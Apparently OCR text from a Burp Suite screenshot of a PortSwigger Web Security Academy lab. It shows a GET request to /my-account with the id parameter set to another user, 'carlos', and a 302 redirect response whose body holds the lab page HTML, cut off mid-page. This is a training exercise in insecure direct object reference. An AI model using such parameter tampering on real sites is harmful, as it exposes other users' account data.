 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a5000da03dd9b05815c4e9a0064002e.web-security-academy.net
3 Cookie: session=w2FzbnV55c6gPsx6tmlqzsiBCK3cvBGM
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a5000da03dd9b05815c4e9a0064002e.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request parameter with data
leakage in redirect
</h2>
23 <button id='submitSolution' class='button' method='POST'
path='/submitSolution' parameter='answer' >
Submit solution
</button>
24 <script src='/resources/labheader/js/submitSolution.js'>
</script>
25 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-user
-id-controlled-by-request-parameter-with-data-leakage-in-red
irect'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;